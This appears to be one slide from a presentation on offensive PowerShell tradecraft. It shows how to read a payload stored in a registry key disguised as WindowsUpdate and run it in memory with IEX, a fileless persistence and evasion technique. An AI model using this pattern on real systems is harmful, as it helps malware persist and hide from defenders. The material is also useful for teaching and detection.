

# Retrieve a PowerShell Script from a Key and Execute it
Once it’s in the registry we can easily pull the data back out of it to execute in memory with Get-ItemProperty and IEX.

# Get the stored payload $value = Get-ItemProperty -Path HKCU:\software\wow6432node\Microsoft\WindowsUpdate -Name "(Default)" #Execute it IEX ($value."(Default)")

58